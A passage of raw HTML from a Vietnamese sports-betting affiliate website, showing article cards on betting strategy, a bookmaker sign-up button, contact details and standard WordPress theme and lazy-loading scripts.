<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao.webp" class="attachment-full size-full wp-post-image" alt="Cá cược Futsal" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-20 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/ca-cuoc-futsal/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Cá cược Futsal – Xu hướng mới trong làng cá độ thể thao</a></h4></div><div class="fusion-text fusion-text-19" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trong vài năm gần đây, cá cược Futsal không còn [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-18 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/ca-cuoc-futsal/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-23 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/cuoc-doi-vo-dich/" aria-label="Chiến lược cược đội vô địch và những sai lầm cần tránh">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh.webp" class="attachment-full size-full wp-post-image" alt="cược đội vô địch" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-21 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/cuoc-doi-vo-dich/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Chiến lược cược đội vô địch và những sai lầm cần tránh</a></h4></div><div class="fusion-text fusion-text-20" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trước khi đặt tiền vào bất kỳ đội bóng nào, [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-19 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/cuoc-doi-vo-dich/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-24 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/nhung-loai-keo-nao-khong-nen-cuoc/" aria-label="Chia sẻ những loại kèo nào không nên cược tại nhà cái">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai.webp" class="attachment-full size-full wp-post-image" alt="những loại kèo nào không nên cược" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-22 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/nhung-loai-keo-nao-khong-nen-cuoc/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Chia sẻ những loại kèo nào không nên cược tại nhà cái</a></h4></div><div class="fusion-text fusion-text-21" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trong thế giới cá cược, không phải kèo nào cũng [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-20 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/nhung-loai-keo-nao-khong-nen-cuoc/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-background-color:#000000;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-right:80px;--awb-padding-bottom:60px;--awb-padding-left:80px;--awb-padding-top-medium:60px;--awb-padding-right-medium:60px;--awb-padding-left-medium:60px;--awb-padding-top-small:60px;--awb-padding-right-small:30px;--awb-padding-bottom-small:42px;--awb-padding-left-small:30px;--awb-bg-size:cover;--awb-width-large:55%;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:25px;--awb-max-width:252px;"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="120" height="69" alt="Extreme Sports Logo" title="logo" data-src="https://cdn.fun88ww.com/images/logo/fun88.jpg" class="img-responsive wp-image-6264"/></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-21 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="https://lucky823.com/hrambj"><span class="fusion-button-text">ĐĂNG KÝ NGAY</span></a></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-spacing-right-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-22" style="--awb-text-color:var(--awb-color1);"><p>Fun88NO1 là đại lý ủy quyền số 1 của nhà cái fun88 tại Việt Nam. Mọi thông tin khuyến mãi mới nhất được chúng tôi update hàng ngày, đồng thời còn có thêm các chương trình ưu đãi độc quyền của đại lý fun88NO1.</p></div></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:45px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 80% ));border-top-width:1px;"></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-padding-top:12px;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-spacing-right-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-23 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color1);--awb-margin-right:30px;"><h4 class="title-heading-left" style="margin:0;">Liên hệ<br /></h4></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:5px;width:100%;max-width:50px;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:var(--awb-color1);border-top-width:2px;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-spacing-right-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-23" style="--awb-text-transform:none;--awb-text-color:var(--awb-color1);"><p>Địa chỉ: 88 Nguyễn Du, Bến Nghé, Quận 1, Thành phố Hồ Chí Minh, Việt Nam</p><p>Số điện thoại: +84988998899</p><p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b0c78888dedf81f0d7ddd1d9dc9ed3dfdd">[email&#160;protected]</a></p></div></div></div></div><div class="fusion-text fusion-text-24" style="--awb-font-size:16px;--awb-text-transform:none;--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 50%));"></div><div class="fusion-text fusion-text-25" style="--awb-text-color:#ffffff;"><p><center>© Copyright 2024 by <a href="/"> fun88no1.info </a></p><p><a href="/ve-chung-toi/"> Về Chúng Tôi </a> | <a href="/chinh-sach-bao-mat/"> Chính Sách Bảo Mật </a> | <a href="/dieu-khoan-su-dung/"> Điều Khoản Sử Dụng </a> | <a href="/lien-he/"> Liên Hệ </a></p><p></center></p></div><center><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=fe0128cf-4248-42ba-8c9e-7dd256d6db44"> <img data-lazyloaded="1" src="[data-uri]" width="135" height="28" data-src="https://images.dmca.com/Badges/_dmca_premi_badge_5.png?ID=fe0128cf-4248-42ba-8c9e-7dd256d6db44" alt="DMCA.com Protection Status" /></a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloud-static/email-decode.min.js"></script><script type="litespeed/javascript" data-src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script></center></div></div></div></div></div></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="/business/online-credit-card-bill-payment-methods/#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed)</script> <script type="litespeed/javascript">jQuery(document).ready(function(){var ajaxurl='/wp-admin/admin-ajax.php';if(0<jQuery('.fusion-login-nonce').length){jQuery.get(ajaxurl,{'action':'fusion_login_nonce'},function(response){jQuery('.fusion-login-nonce').html(response)})}})</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="/business/online-credit-card-bill-payment-methods/#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
</a></section> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\s+)"+e+"(\s+|$)")," ").replace(/^s+/,"").replace(/s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in 